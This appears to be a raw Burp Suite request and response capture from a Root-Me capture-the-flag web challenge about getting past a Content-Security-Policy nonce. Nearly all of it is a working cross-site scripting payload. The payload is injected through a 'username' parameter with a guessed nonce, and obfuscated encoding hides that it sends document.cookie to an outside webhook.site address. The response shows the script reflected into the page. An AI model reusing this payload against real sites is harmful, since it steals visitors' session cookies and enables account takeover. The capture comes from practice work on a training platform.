 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-client/ch49/?username=
aaaaaaaaaa<script+nonce="YWFhYWFhYWFhYTE2LTExLTIwMjQ=">location=("//webhook"%2bdecodeURICompon
ent("%252E")%2b"site/1da3fdfc-04bc-472e-b524-c6fb2b3bde3a?c="%2bdecodeURIComponent("%25%36%34%
25%36%66%25%36%33%25%37%35%25%36%64%25%36%35%25%36%65%25%37%34%25%32%65%25%36%33%25%36%66%25%3
6%66%25%36%62%25%36%39%25%36%35"))</script> HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 16 Nov 2024 09:44:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Security-Policy: connect-src 'none'; font-src 'none'; frame-src 'none'; img-src
'self'; manifest-src 'none'; media-src 'none'; object-src 'none'; script-src
'nonce-YWFhYWFhYWFhYTE2LTExLTIwMjQ='; style-src 'self'; worker-src 'none'; frame-ancestors
'none'; block-all-mixed-content;
8 Content-Length: 1131
9
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <title>
Quotes
</title>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 </head>
18 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css'
media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
19
20
21 <div class="container-contact100">
22
23 <div class="wrap-contact100">
24 <span class="contact100-form-title" id="message">
25 Hey aaaaaaaaaa<script nonce="YWFhYWFhYWFhYTE2LTExLTIwMjQ=">
location=("//webhook"+decodeURIComponent("%2E")+
"site/1da3fdfc-04bc-472e-b524-c6fb2b3bde3a?c="+decodeURIComponent(
"%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65"))
</script>
, here is a quote for you !
26 </span>
27 <p class="paragraphs quote">
28 "Ask not what your country can do for you; ask what you can do for your country."<br
>
29 <em>
John Kennedy
</em>
</p>
30 <br>
Search
0 highlights